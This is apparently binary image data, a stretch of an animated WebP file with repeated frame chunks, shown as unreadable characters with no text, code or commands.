�/���:�?��}��|��ä}jM� �5R�F���:�4ʀ����r�KsU=��C#c�&��у.�����SSo,U��''�|8�{��/g��}�mn�&�<M��Vy��i,��QV�*zv���F�	FIG�E��$����,��.��+Q�<{�_}�<�y��9oD�x���% ��� Ą��B;.�N�$F�_nm�6(I��i�=�G|�h4�2o(�t���}�� ��/e>�ݻy0��pu�Hc�J���J	�pY����A���/p��Q�{�q��~��
���ՆԸ�%�_[��%�
;K(_��Z�i0��k��R� �p�/�a*`�)P��EIr��1�(��湲vG�d�����d�X���:����/��iT��y*��	�����#�N��s����P�R^�� D����y��]�Cc�$WW�3������ܝFu���E�^��ۅ��D��,0�����ێ��)� ά�偉*bD�mݾ����`����ҏ��c%��)*�o6�\N8��/}��V���U�) ��k�^^�k��!\�ݒiS�����\s�I:o��uܒ��lF��[ְ��D����W@ӥsN�~_��t�sm��m�t6�j��`#X@���hn,�4�]�r4^hH`�`��u�Ɯ�z�عVru�F�F��3��yܝ촮�j��՚y$����6��Óiin~�l�pq�9!���E���n�ͻ�;�P�����L��_����Һ�h�Y�TQGk>���i��B�[R��Ss�o���A~��G��@-��,�vC���W��\ ��Fu^���Jpo3���-gK��+Idֽ\�xr��j� (��+�/~��Q�tO]��f�hݞs�ĲM%�.J�S ���o��_�z�i����i�m�hG�}���mEçUQ:澖��KTO%i��Pm��i<7�RR��@�>7�k� �%����kb:z�5{{C��s��l9� ^ �A�t zz����8z�$��k�G�lԷ�y�4Mz!�rM� F���^�!?R��'�P����n�0�45�mS`W�8F�l�䥋�K'6�l�=���qu��G7����7*�\��z;�{��%�#7z�;��7����֚D��Tȕ��|�0�u�$�U�M�tF)�I��K��G�����p|�M<��v�z���hT���B �Nמ$�@��9}sݼ57���&�P�"��&<����d1���F%���aΙX2r��nPwl^<y�E^>��#��/�\7S4��ܩ<�)�,�p��n�Ź���zi�!���
̂&��O? p�.�Ye��U��@�"O~½.��ͭ�6���t��*�ҹ����bf��e(�.�u����tٵx�V��b���w��԰�4`(���Z	./|� ȓG-��K�4�h���!�E��?�]����6iޱ潀$�9�$eh1I#)bh�m�,��Tkx�'�s$>��_8q��*�
����	 t]��q7X��}��$�U�[�TۮZ�rE���5d�K��VZ��'EQw�2�@�D���q��p��㻁���S�ndj�E�y���t���^���1�o�R+�b��3[W�\�y��j�����d��&�ʮ�tC�s��0�����"�2kS�>xG?��J*�F���֍@j�k'�����\h��Y7ŭ�n� `/���R ��C�> EI;IÙF����ղL��Q*�X˃�!�ivp�����ױ梇C\I	�H�f�g�S�f��!/��7�g<we�mc��4�#�}�A��u  �01	���Yih*Fk�u��Rظ�&a��I�l��Ä�D)�l�~�����>�� �șy7!@��e �����k�Iy��6��`�l��nVq$Ԋ�_��C2 YP�!�ʨ?4��M��`����4Ђ1��I��Ӷ_/������P��[�_#E@l��ZF��ld���
��"9U�,����i�J��d/�(.�~�wE 40���p�Y����%,�=3/i4����Ta����-�`�0k�:[�u� ���. $�ԟKIR�N� ��{�i5ba��I}qƻ��m�h	����� E�J�]�"���`
/|崲�y*?�`f�1�Mc�dt@����"A��5#���j!B�k�S7`D:�|~Vӿ����|\��+@,$c$SY�������  :����GLC	`_�ZP��=Cg�g�U��O�Gn�5}ݔ�4b:��r]'��=� p&#R2�P�t�6z
��p~�i����hI����3&�fkp<����K���"�#+�ɫ����Zxa��I��ҕ ANMFX)        �  �  P   VP8L?)  /�@%)�$GR�Z���O�h�{jY�4`G���ޝE|�x�?�!�X5ɶݶ����{z���e�Y�$�� ����)�n$#SlFN�Q����1�4�nr1��6������(�Fa��N�aR:I)r���A2�T�Z*&WbW�EQ&H$!���IB�Cs��X� �\Q1���ژsn��cʤŴ{����i��#t�P���6�Ć����,��e��C���`s��h��R�A���F0�،� +����Zz�X�a9�Ё"L�Cf��"+��}ܹ]��o����������SlN�F������ז!�`9Ur�9��0�&3/�G�?ov�o�y���LZ�0Ef|�}��S���sϏT���T�d����>DDD��^a��ֶ�i�m;���o�W��5#$��H�㺂,]�m龈�|wB��v��m���m�L�t'��"��y��k���w(�J�\  .�Rc��|ٶ-��m[#����8Чc B'A���OI+̹<+��H�@��7Ƙ�JB���(�J��
��&M�.�]۶�ilm�� ��@%K*�����4,� ��������68����&u� �5�u��*�gD�!ʶU�ٜ�^��F���;���&�t�qN�j�N)$�z*�G|��tU�Q�D �"E@P�$e��1@���������\��e��B@G�u��J�A��=� ��kI���G
y(�����c�(�RԌ�@QR	�Շ��H�QM��T
a�"� Tk�̣&հ���/�#y�TYZq�Ҷ �O��Ԓ�����C�5U�T�]H#��F�K���"�z�C}�qф��7��KH��`wk�R^+�� `A I�HX^y���z��̔Y�t� �i��J��]�
�jE�Ԣ��V��*�p�!�AёؘP-�y<�b*����Ĵ3ے�H����w�����%(U�x& ���vwg�R*8$?CTC�$H2)���j��H0��p�!��j��ƁtR5���E�r�w���E+�,���ۃ]��J)5;'�I��&R��'�j4���t���k�U4�s:�7�z�m��V� ��Q��*���Go���]Ȗ�Q�Q���C������Fr�A��<5
qh�4��2
\�\�U���� 8�DK�]����o�ڨ��YX R�#�<a�᪉@>�����M�U�Ue\ktm�ssI���윘adNjⅰD��㣃}�}��q��h�S�V�F���Е��G�;������ d�\�yZT5PY� ��V[�q1�0W�Iͨ�����.�j��߮����7����-�PH((����'0��Pz!U�����7�(�,�CQńYb�bA�8�ԂEaq� �ipnlJѧ-H��V:����<4:z8��d����p�+H\VEȨ&"M0^j����Mpq~�^��A�;�������;S�S��Ӣu`���|�Cj��XU����q XW�C�����'��Q=������^�rǹ/*�\���L?�U>���5�Vdpf�c�n�{tJuE)��זTvZ�2�8���3�{sz�ʝ�׻li(����8*p�����<�|Y'�2�G�)\�Qfΐ\��Uq�^y���+�G&��i�����`;q�wM��}'B�*�;{�J�1	 6� L��v [1�V\\W�*ҩ����0MeŚ���(s#2WP������W;x���2�wbX��U���������A:�$���ro�Jz���6��i��@5��2z�>o�"�w�Z^����fnA7�sb���0�5���c+@�4˧��ӊWm���>�e�M��N�i�cԼ\\�ߜ�7�F)V�\���͑�X�l�C�b&5&�R��XyT;�*��U�%r�>��9m��(u�5G�*�(����=8�߬T��S3g�SxtȄF�'��M?E�&��oG��8vF/�եVAnK���	g�~��>�'Â���!\�����WK�j{<��������%��QR�E%EH����mr���3� W�e�"w%�v:��
o~`�ңW�/bPE���GǇ�n�YJ�?�
�[ 0S�!X&�c�8�05-7O��.=(�Y���2�O��^��?S6\��8�m�P&�a�4x����Je&b��C'�k`�T�bH$I�ʺ�
�M��ptS� :3�BN$�B��3\��Ǽ9���YJT��=�K��v'�ePŚg)g�H�f-a'm��Z�������6Ke�YJ��@ pE�A�ƵK�n��b�4�0�fiy�_,�Y�g`���BB���RG�׍(ۍq��+�F�?T)AKUY��j�gA��Ÿw�;�4��v�B���-%)��邘&�;h�E�t흙��y�1O�'�ʣ�M�� ��V9�BZ�b����ȥ�+�5H���P�&�b>��%]�e�`�Pj�a�ق��IO�x���x��Z�����;�(���Ҧ����H�ɐ"Jc�5�X�� k˹2�����xO>��[�Ȭ��R�8���@�7���H�&�s��Wʮq���5�6���
E��D���N{(r�'�CkgPZ ָ�[�,BhPH�ˋK+f?r�֎ӶHLGI�7O�S����^�Ò�g���X�	8�H10�-L@>(�Y�i�����|7���#����VYH`�X�k7ǯ}��._1 ��+�ɊB��$�����M���Ԑn0d*�eo�e�H����j��N�%)�ȫ�-��T<窗\�
��M#%
y4W��r�[,�"�V[�����Dn�K@:c&x~��5W�fc�oc�H]jy��JR0�͂,���[�>�0g�ei�E��_�d.��p��	���׼�tyD����!E&�	���71�V�4Y� ��L��j�f0՞������qY���^�>|�y��˗FF4�t8�������~�����# ��\Z��d��r
�Xa�E��E3�y�ӓ�[�y��=���&$�Q��t��t6�чټ�µ�=�%��<3jV�ͽ��/�
�P�y���Z? �@�����[�wH�]G̈́àdq�w\�+�Q�>�)"�'N:%*���My2}�l	$�HHs��]�:��� ��K�rv�����8�p����s K���.9>�ۉ�Y����_���+��4e��.Ӏa =���d��e�UU��I�:3A2�7f�&I�/FG
x�.�S��Y~8���A��K�+���U�%�bZ�>]�����J��I�~�.\�s�"_�weģ�d��%��V	��>��p�^��o9�	��iO��uYyZ��s�P�\C�\d�u)HX7?�[�o��5	����劋�����Ņ:md�]�׆Á�u�u��,w�\����Ir��\^@�1�[����j�TrY�Y�*\�1����FM�\\uv����61���Jȱ�b
c�&�܎�Z/U3�>ׁͬ�K������rS	.�rJ�@v����gZ�\|}���Ť��bܐ	{�Y7c��,l�Ԩ��p���bK����xT���4�/�5 I)�˹���L93ɉ�r��Om�E�d�Z���JZ�M��N��?t�Y�܊'�:wG��S]Rws���ˎyIJ]9fr�;�a�j��3�
C� �/�m��0��v�o�n*���,��l��C�m�B�)!�wAu�+s0O*Y�3\o�y���L�!�y$��*��0z
SΙ(+���]�WR�U��5H�M>2�h�y1s��B�wh�;G4��[��@�e����:Z��k���J�u�h�­� �.	�f������{QӦ�ځl�x3X&���<��PߜZs���i_fc�@��U�6C0̏˹ ޠ#	�K�NYg����@JW	�8�Z.?���§1�QAR[K�CR�m�O&�Z���d ]��luv|t�<�*�2��q���.r�+
�#�g{�;��1�� %"E]B�`�3_��Ԩ��4.�ڔK7ּ�{O��j�@�[(qc�fDz�}��)�oAl���pP�&�N�X, �Ǣ�5tL�T{�`�j��d- �ܕw�6���F����`�Kd�g�Ť�����2V�fC2>|�� H[�Dh����coJ���̑�RJ׊���������s�J�A��T`�."aI@ 0�meOOc�`�3�_D	�g� �'�����q�J�"JwRy�`7;'���O��0��C����đC��(� �-��]Ě�u��}hA��D%E�w���d�?!Ρ`�Gt������oP	�J�\�C�����\T���S��Yمl  ���j��4�tp��I�wΉ	# ��%��p��p�I�@t]��c���eobD���/�R�� `�W�<�\��O�y���6T��R��������hd �+4Ѡ��d���7��n�k���P�<�*s{��#��������b�=2D����W4�4$��۩��l!qL��^�(	�[g	�Co��9��ص0�su�����z��SuޢΒ�b��O aW���ź�n#�������nm�q1c*+���&�z{�X��Q��>�A)%M���$����  �f�D�G�N!Pn<�A�ĭ�;*�n_���^�/&`�b&�!�}��i$�rZC���,|�(aۤٳ	R��t��~�9�B |��Ѫ�Ct0��n���HGܦc��b���|�҈OQ���b[�A����g�MSn�0T��g/�c�P�����RL(%oHOQK1�l���#"�Xw���N�Tn�nh˥�f@�:g�H�>������Z#O�J`0��=��K��6�9��"�I�( ��	�A���.f&Cl�� �[�<L`�%k4�\�������9�ׁ�����-�Y��z�r�ʎ�5�{m�:���&<�̗����$QR��:�;*��Ȏ��6���>I��Ye&6Ćb�C��7��(e��J��po�����Y9�׾w)%�{ĽZ�E�:6��	��V�I:�[?ۣ����o~*zƂ�4���l���,��1�s�
w��ק[@���z�����<-�D�"FC��U�j�9�����I�8(���b��|���R�����C{S��t�<*��,F |���jD-�$o��X�n@�A)���K*�f&��rt�9�o�����J��F��	z+�-�HP����t,k��wxk*���L�D�m�����h_$���]:���D�!����42�6 ���1��Cl�=����z�G�n_4"��7�sOeM���Q�@��d~1Υ{	TV�'a5C�~��� zR��q}���k�^�}�����1)	��@���Ř��eH���8M��h��'�}�rT!�w"j�!�4 K����x4��;s3��)8��ڏ���*�7qF� {��P�}������דT�YM����+��{��7Z�Y�<L s�M QJ��q&����o��}�������Zw��E�E=�,����s�$V�/l�p1�vv��˵��	ah�x��91��쮼�I���z�_�ks�w��o] �bR�����x����"*n!�sl�h��' ��y� ��������Q�N�};`���T�aݰ� ��d	5�C6�3��W{��7Dm�Sx����7���}kG�F�Z4�aض�H0�E��%n! �h�:�X��`��I�.��p�{�W��fۨ�R�OG�gn8 <�����,�!������v����:���w�	m�n�kVB��J�>z��|��T����!z�+)���~j}x� 䅘g~6�4Ƅ��<�����oǫG{C��=U��)�=�[鑪= x#��$�N���z�D�ަ�-��*�
Zw�ڐ�H��p�p����Do �}�w"�&�q�?��i�����
��]�τ�M������pIP�*4j�n,������w�7�$�� z�d/����cӋ� Gb]Ś�& �����������\ ;����ZQ��;���� ��#� >�#_���)�^߷�80P�6��/<h�Q�Z�X�"�H�~�!.��V�������b����S��[:�˅�C�L)]8��t�!��O��e�Eh`�s��I5p��{��!�/oF�����Z�lO�z&��q�U���6똑`7��_a��ܘ>-Hf���yP�o�$wS �����h�m#��}���̙��tp����G��0|&c�X] U��������$��M!r��bw_k��W��[U�k����5���=ћ=FWŨ�4
�hx����?�2���̦�$/֔tʼ�1,�ʿ�<n���Ώ�3�ՋQ����B�O�����e�9�C�s#G��]z�4U/�l�dl�S���;з@� ����v��F�{U�u��N��J�����=v�E/07{$�,��js����h��4�vy�@Q Z�=��~�|�ө	?��o�	�	���ǀtЭ�\7p`���k}k�B��/?r��<C2}� �YJ����x쉚8\z����� ���w�˞P�x�L3/�;`Nh���Gk3dnG��$:�������ZO����{�vD烇R�Gf�N��z�~J9�C�	{�:���= �����ŀ�T��I�$��Kѹ�Ǝ��:���e=d�6p{�0xmӔc�F��C��n��}_�ܩ����W����2L!�#�f���Xå���.׀n[6���U��so?��Y�[<�����~�����xfSJ�bl
��b�*�5gs�:\H".���v��@�oS#=~�C[�&�-�����O����{��Y׫�\����7��z�M�ڮ�4v��rA ҅�U������x�%^�[��4����L��78t�l����ݺܚY����x�4U��$ӎraH�(�!�4�7Zl�e�4�Z��Hq:�h�ONdr��鞙O��n�9N=9{<#���q�a��V��&�i#�&r�o� DXH���7�.ۮG����zh&`�ވ}3t�GJ��������]7��������̽)��'T�I��<��X\˸�X�09,��+���i�z]�1r��s�<d�ǟ~���O�_����^W�p�@p����O��S��^�X_lϻN7t��U�0'D��U�X{a<mc�w�����M��$!y{�*^�~� ��Y��@�g�%v�`a6CNf&�#df�v�E�W�s���C�����Ni4 x_?������w
F����� u����.�I���U<1��hiI�Au�sU��CRWzdfC�`;�k�7��>T�nُ�Mwv�� p˴f���0����9��m)����U!�ke=/G���:ŌޣJ���a�	=�,/�=��ih�O�մ�ɰ�uM���lލ	��~W�#�3��R��W�"' ��v�d�!��˛;{�� f��[��2S�d)fl��2�额���� ��jT��p&��V�٧�wR�����M��G��zV���=��r�+LI�!N�2���㐱�L"8�,��9
j4��;���S��3�� �����f
Ia���\������g��
���d�A�`:L�?#�/r��� NCl��4qX�3�{Rڽ�����,95]�u!���x������mb���di�	�	��}�\+5�_g�|0���H�N�� �I厶y ���#_��md�:#�zA9}oLJˋ�.��r��1'�!��&;��">N"���P^��j����4�Ts������Ǘ-�_�J����u�A�s�5j��E��&�9x�@S)�g!J��b ]����Yr�g<��w�&��+���%��u[�4����Ļ���e�Ш��T6��"�'��w@�6�V�t�9�]Q��H6�Z�;
���A��k�H_����gG�@G����'k��3ɜ���TK��V�/q�@0n�)@��F���T�ܧ jf��P�6*��(7B��.��l�O>��K�z���%�a$��5��)��*�ZJ��zZ�Zʌ�V�GH: �U��r>�������%�ڬ"�KQvt�[о��rXB�.���d>����H�od�9���Ҫ�k����! &r�p��.Ƃ8շ�ɘ"N��E���(�"l�.L�9��r�b	�&39/��oH��l���\��|�>�^�����������$M��t����
iGq�v
$�)i-
0��W�M�ۏ�N��L(BY3��cB�]˂#��9���h�nߑvui�����0 ��-UR��:���w�ʦb@�
�,l���Qe���<.��Kd�g�|
�A��Ҟ_=��ކ�o���R�yq~e���c ��Y�-Q!�]�Rg/s����V����������X
��f����Ϭ����i�5��������+��q��"�|M���HF�����co=�Nȏ� ���x���b�ĵb~��������$���� �9���l��۟c�6ה����?�޷���y�*5�DU��E��^��RɏqZEn�dZZZ��L3��s���`F����9��aϤ2���+��������~�����#ߺ\u/C��I��.�x��.��F�S�WM[�6è"�pBl�y�<�1����pmU`���᤺+#�����o���'?��O��=U\��␀$#����w�OQB�LN�bV,jbD�f���T�(��1~����gH�]�����2�K�5rt��m���/���L8�3f���XtW� ,D@Eˇ����+�xh�����5ee³����u�alW�W0�������7p�??�O\�_L ���|n�j���I���%/���&#N`����IZ_a>�>����K�9F@j�x-��=�����������5X��$P���W��no���J����\
͸\ �@4����)�q���Rc��-��S	�o(�%Iq����>z��`��R+� �pB��k?�u�^�����Dȍ�1i}��ڛF��N-y���{�&�X��ȖZ�z|��3������Z�5W�+��c�r�|��K��X�eޔ����q�ƬM���Fkw۩�u$���G�ܬ-ad�)Y��?{~�/�|<��!ptxr��R*'��?��hQ��`�L�V92:���P#���8>!>���q'R6�=qp���o�PЖpQT�'1������)�@8<:}zpx�g�����3�S���C�L���zEi&~�j�I&s��J�ߞ�v��a�W
�t;V�gΰ�rt�������O5(�g��5;�>M��',�#�\Z���؈f��G��d=&Ęy��0�pUv�Tl^��A��SE/��g�O�����z����f{�
��rQ��q�@z�>*�5t��qp����ma|U�nC�$��P�����BVA�Q�엿Tҝ��e*�$�MB��f���0a������Kg��1!�I��ӧ����!qz(&>�$0$�0���O�%Q*�M�j1i���骏����q`,��C�1��E
f��������<��s�����r�B$h�:���y�
�u�'��T����{frӻKΡSt�������� ��2�4�/d IaE0Ϝ  �8�0g�% g�t!+��ZX����=��j�)l�&�j�W�:��b�h_������!�V�Cf��(��c��d~6 Cr6�5#�t�~辫�#�:�!]'�M罦���=�C��D� QR��Ч���_�@�BE���̒'vH�~dߩ͑��)\���g��}c�Oo�]��1y�q��9`n�ÕrŬE���� /k��������FҶMH ��A�F��qo�������������nbӾ��{Y��j��V֊G��x{�r�	@d�BY�̈Ǳ<fڬyC�I�@��`�;��E����y��<��M��&�67i/c�q�D�@zA�|41}KFa�e��YjT�9Y��0k&��1 
ǈ=dp�����on�#��N=��A���'��x���j{uĚ[�I�6_�*Ku@'`�LW��Ȯ���iL������E�!\*�ߚ��0�`ƃ5�d_[`���!�m�&T19��,�\��(���s�k�_��O��G�T6������^S�_r�?G	7M⺹ʸA�l6h�Ԍ���j�$���(U�
�Ϝ"z	��ޏ�z�{5r�/゜ԑt �%��� �|���ur�[�����R�:��33;�=c$���$3B�"�t�>�R[���w����cٴ�:L�O���1	_�m�H�t���Z�L�HY��ۯE����h飂etp�t$7�6�mӮ�n��H1b�0��R�������~ ANMFf'        �  �  P  VP8LN'  /�@% O��$IRFD]�`�,��|�ފ�c�nۼ��P�:P��h���� ��"IRlMw�<����xV�����@��\�1��F2	F�}��$ĚF�Z�5֠Ԃ��C��X�x��(D
��O��l�5�I�U� N��0Aab	'S]���]5��_���A���	[���gd���o����n���`$��/������ZF�՚���H�P��4�8W���/��>ߣs��y>�JJ`+Zƹ����to���l^P!U@�TY�& Թ�x�v�Xfr��i4��0!iH�b;�e�� �ї�f��'h�F�e�8�4L7,������Ɉ$RV�����y2
uY[�e�%�_��5�S��_��z dQY$%��\C�~/���Ey3A��W�CDDl�W6�����F�-�z[-�� 6,T�g_�u��؏��sS!d�Q#��Ȁ��Ģ�90,.�������%|>�� Ir�fp�rA�� 6���&�5����]�Ȃ�$� �Q������d �j&�,dpv0��}��5���?Ir�6C� �öl�X��R�*�"��2���@#�-}�<ml��H!�Y���5b=���rm�\���~��-|���(�j�ZZ�@ )�Qd�3?p�.�1�M&3�#3�v�]oi��_3{����G����⎱'�_E��O����CX�u��A��S�U�%)�3]�C�"��������j��x�+"=�� �{����ߝ����o/����o����u�|6��uS����JYO�t/Tcbt�:W��z!��Z��
��B��g�p0��7қZ�eGS}F>���_kۘ�V�3(��tl�Ҍ�i�9�2����i2͠_jʺ�k(HPvcݚ�����Z��PoL�xJ�GN��nZ�6;�6��S��������F��m6T�Ȥ�%�,A�	�b�thC��u�[����=2z�i;�L��m kTE���~7@�q$Eh�_b34���3u{��.�8�kڑcH�� +ն�$�dF���Z;��[����n������ (aj��.����gzw���l*B"����+ֲ�-Bjz�� �f��o����V�L�k��yd� � u-�PYz	9�	kKx7�X[6qf�R�t�Κ��a'	J;BᲝ���	@��K�~��O�.+�~�|���N^���~�\eI2�KVl�4��T#�])	z�[�U�Yz�����*}/��3 ��׊���	�=C��H�[����F5�����~S5m7r��+��i7s�D;���!�������P�{%}��O���ԕ���B���L�m#3��c��ڷͦ�ȦHM���L�ZdR��W�Jf
ם���	�	���ϰ��%�F�f�r?���[���eߌѢ*e��I��,���Լ0�t8����l����;�@E���2,[P����������O������j=6>=7~��4+�I:I2CEejf�G��T)�z���Ʀ���[a�h�l����#�"M�
b�<���h��\��j�\i�S�,���UǍ��9'�*�,4}im��;I�y�x3Х�W�_�g~����O��k�
J�-�<���r�IOTS�E���L�/���24�0����ml���ς�>4x&��}lj��$`�p\M!��u�Pl�F�7%Ҩ�&���<љ��m�?|%l����Y�4.��_�YI�2��z/X���+���vƞ��i�a�wf�_���I���T�#`� �.�����bT�D�@1�}���H�`i��:�R[��'CMG�pu�mK7���Ѵ�♤'�w+,����\` �4T���N2p������A�7=����=��sӾ�w2�#�҄��}��&��M6�(й)��h����F�����d�mGO�TSH�i-	�S���I/��Ɂ!z��b��/��o�r��3k�(�^L;�C���Z
��$�;�+���FO�չJV>L&�/n����1��0�T�0��^-���l8�"��~Ň���JZ/m镽��0v�����ȍ�Q�d%s�t~sy�:O�A-��؎ƣ�@bvKk�{A����0:��×���+<�<.L�Ku�G3��ƌ9�\�L���^/��N`a�\����.z�X$h��(I^_�'�i#G�
z��ۙ�հpL�f����s�=X��B;9j��@pC"��'{��/z�x(aӏ.�T�r8DI6��������=0>􉥖={O�r)�lƓ�4f�� z�9(4�����kq��C�Ԓ�ҵ�^<�+]x͏���N��Y&��B�j��\vZHߐ =���@��.�T�<5��Թ��T-M�{��Gnۮ�6���E�4�w�V�h*ʍk9ѽ12kYX�!�A�C�8�?�Y�iF���'^�9����C6*��[G���'��46|�IuS�*���J�@Nό..}%yp�mn4����񉀆��|�$=zJ��M���z��YP���hc�����Yf�T����V��.~��XhH��H!T�(P�rf�t��Ԡ��:7��f^����Y��	 �:] j�g�c�W7��4P+%A�5+h�Z�.ICq	��\^f��.�Pq����^E�*��K�j�L�!������^$Pza�\I��Kd��76���8$��L���b�y����o��(M)+Y�>��5��+�+�V�>��4Y�Zs ��u���LD˶=0%�.Je�(-��gprLN4�SxJ�f$]t�a�t{{�nv��l��_A���((.�o�	�l�Q;����8��A�1��<�O�A�>X� O`
<�ȥ.�����D�Q�cM����3cD����%˜�-�L��r���X蛱�F�G��E�R	z�(�]Y���/d��"��ރ��s^kF�/��<Xc�6s���ބ��~_�E��L<D8����Z^�Ӆ���S��M�0e&)걣��	N@� <"fu�ȋ	��*I�p��ۙ`����y���\�4���ѡ�cd��?|%8��1�E�d\���fUIF��PIeS�$!��bq��Ef���_�g��U�5�g2rX�	I6��˭�T9��q�TJҒ�i���?�X��z���4��_������"%���k�o��U}�$ŗ�xԊJ�yt22C�x�c_�~;b���_��������&I�����r����H���@��Ĺ��.SBw%�,0:�3?H����!�C�qJ1L���ț��?��~���s�,��YƢ�p(='p �� �c�D��qT(���4=���ܦ����?ckx$�#��ɗ_�����USs�*��?.�w\ ĝ�.���X$g�AYT���Hٔ�"��D�����p��ǆR�L<�=S��Қ�-���I�r��G�!�G��waZ�d�Fo�"����������<����ڏAI���뼨���aV	�77��b�x�5�x*��˙��[���V�M6���J�[X��a��4��g�0��;��?��XvV��%)Uy����1���0�F���\�{�b���b��lZ�m���O��é�̻�X���S�C(+Z�w�OڝP��C�d�NxR�部�b� t����;��w�k��HEu�!DFe�Y%f�N���h'h~�L}cӤ����CR�p�1@w������:w����h��� �G/λCh�p�^i�"w�)4�$��#�mKGW���3�j`cŪh��U�d�v�����=x��
ݻ)�����E 0D�Ƹ}@>:�.�<�����F<z�0���	��յ���ݛ�A�D�b�������X-<b#P�A�0+U�xj�I`0H�s*���^y;F_�E����#�(`u|ATIg�\P,?}�H� �m$I���!�O ��-�1�c6��	�����(�@lb�5'��Qf��,׎Ĝ#0�=�!PЄ��'�XX���|���8��ng��>]#dD��\��j}��;� Xh'����O�X[����(�E�S�F�e�UOx�#�b;~5���a.��~���R�+NcҼ�MR �t�^�20	L���4�S��X��v�((i����tM]����wF��4�ӱi��4�>ԥw�Mxдd�h�:���B#9�o�*2/DBUfT��!��cf�iRS�i	�@�����u�`���i$AG��qx�A=`~�~ވ�k��S�({���t�'���4���|����N��-Q�}�=í��yIϛ��&yl��IZ�z����S������� ^�cצw^��Ҏl���R������f?l�W�Bu�*��,|U�*�N�5U_8����v���v��r�`�f� /��t㵟�5L�)�B-8ࢡP3姧V��Ux�\�t<n=��D;�,��)`JX���_Մ�.���2�!n��k���;#��J:�8	 VxmjYcx���a|�����b���r��3�Ri���Ƴ��f�H�qi��h�e�O�T���Գ�Yֆk(����q����x�78�V�B��&��O�ӌ2Y>��P��3��b`�P]��k>��,�!� �EcQ���U`�
��͠�f�=�ԈC�*ԅꋧ��w}lI���ځA1�u�|��Db��mc<FR�C��I�l�U��_O�A�vX7���5A�1]�����d�4L0ӓV��U�*����7�?��e�>U}��=>������M������|���P:6�Q��IA�
V���H5�Q+[�O�5�A�zfF��ź�إr멹:ڟ����_�~������o��ͦ�Y�|�<ˠ�6p������U�-�K���#��RlI�]G�B�җ�صEZ�l��-���v�5�@�D�Y�	@�_s*�r��i��ON��ql��� �ة>H���A"<������О�g h�IT7!��oSu���Pɭg^9�¢%`�;�ҟ\�M����UGz��&��f�g$���S�-�׬ �r������8�E3���4Ѕ����c��_�QG�C��F{���a�4x�/U�=�	�q�p�� QT��VG��l�24���h}9�U/r��c�f-��a�%3��av�� �*�Gϟ:)�R��	ԣHy�����\�ld�~�8H�91|Mb��*�����Wl��өV-��l�����N�H����S��m���DU5F���7�r֛v�� ��y��Ch�M�"J�����YA��G`����cS|���ӟw��P\3���a��@�)��ww$�zf�֌9)��"�����EAGMu�P5��8���	?�9�]]�Æ�s�LV�V�*���6E�
�7(�% �:5ʴ؆�I$k5���b���hL]e9���O4��T��*�H}�G#�K��D�bzz�H��}�BC�Q�(������Oо!	Ƙ��j� -����eT�@�-��T�^��Xn��V�Mh�=q}÷�b\{{g��cd YL�S�����#����֩�Z�Pj�LlFY�r	�_0��{���U�e�l�h���Z]^�b�*���͞�V����:{C�s���J�Ot�t��#G_���@o��ތ �&���n(QE�GWY�olg<���8�������s��>��TNې[ias㜚"'�=	"�� �ak�SoJl�^�@��W��n3�)�qj��5 c�2���T��Է\�1�J�w�f��w�����F�40W����[4!0`H�#�^���{I�(���g�FB�vP��n�'L�%(0��:B�R�u[��ˤ�B����]|<}�����69l�s�T�I��;y"Ш��LD^�.y�%*$��EsF�*�j��������o���#m�>��E��@Z�c����� eD�+�=�
����f*�����?���$r��E��$wiU���),#��$�IV�py��}�|S�s߰%�d����D����
@/028E/��L8��
���� �?��nU�?W�PT�V��+���w)t'������(�$͚�޶,-I:gI<2if������./B�nT(�y����#�m��ő��G,�}�\��"�ܤ�Ê,��zbN>���ڔ��5�?���?�ٗ���@�W������!J�6��0�����_Γ�HY2�㣊e>����D���b��
���K(j1�.Ը_=8D�l��!�G��2=Jp��>H;_���&ɨ����oʓ�y�K?0Q�����������ď�T-�":Z��A�\c�}&8�o<���~a����6��=6w׼ʘL����
C.}/
2�=�ʙ�?����!�7j�<��*�����<#�+˹Gܕ;j��4�����u`�-�f�o�����k���WoM��>j�+������f�f]Ȫ׫���lEp�qg����74�������`o��\G+�G��V���1�"�3��MS%���ۘ�F4_�j��S�hE'�z��1r��7Z`�#�`o����#�H�FTo@0�g�)Q)+�M�ᇏbR`$��f��f*����嶁-[�S�A��Y+����R8���w�D��A����x
؂���2�e�ς�=.�Cs�`�I[���	i-ߊ(ƛ0�� -v������ �{�hw��군a��Ќ$�
���?��!;)��^;wǛE-[Z�N���s�lI�'��zb�'�]�q��ўj��Z��0��49˯2��]�����WY����[�:G,�<��]���d�)�yh��f eD��h4 w�B����0�k�ғ�����oвV�X����e�ݞ-e����"���3�����B�f94��,��j�ˈ��l\��[�Ab���A�ccr���h��4�I�lv��g��@�0oB�Ҟ�ЊSw\z����U/�LoD��ĸA������ߴ��Q���8�n�Q����ǫ�Sc#4�8>h6���+ �h���&��c����.?\��?�"�ߥ@�&��9Ǝ׋��7�W��L`\	9�cP�EO�,�K��+	C�jK5g2�����N!	��"�' �\�����s�I�����q:��K��\��d
�3��'�=$��d�f�NY� e�#{�b0�f�K�?o��
�C��� �<;5c	��ޣզ�&9��0�M�.�@"�h�aV�Y�8R�o7�X`�Ŋ(���~:r?�<>ڔA���[�y��7é <���n&��	��3��I�����av�3�M�!����D�I@�7?~�WEr�Ȭ�&�e�v:��q�(����FTRQh���t`�&����D QZL�x" c�\8�+��a������3W���+M	%��2Ci��/L{L,��<�ܽ��0΄�ёo�H�g�Bq�F��d~�q��y���@`qvJś�.p�rc��
yqq���o��Y�������*|�͘��@�`Rh��#���Qu
�6'�B ��7��)�pa�b.~Aȫx�\����y�to�6u�!�H���|�� c�����x,t?���O���d,����\�n��(PF�on�����<��<���0����d)�<��0~��\g����͵:�,�n4�/jX��R�
���D�P��8W��#�mn�);y	tʥ����}]��~qq&'"��өn@���N�A�8EǄBnڋ��?��F�|$���y�C�������
$��Ny�!w��o��s��dl����U����}��  �& �"�?;�����l�rӂ��"�gnE1!a�h�n�T�Ӎ��1��=,q�rwFۙ�7��ݝ�1o{��r�
���B��G��9)��� �t2 ���UK$���c0��<UsL����@?��-�ۭ��]n��¹A�8�*�~�s���ܼ\{�4�bN~���� ��u$M@�ݩ��Lc�ia��E�K�K+�����U�����Z����Sl�~�
��k �+���?P2~i�dmr�S.�/1D��,~���;3М�D�w���;��N�r
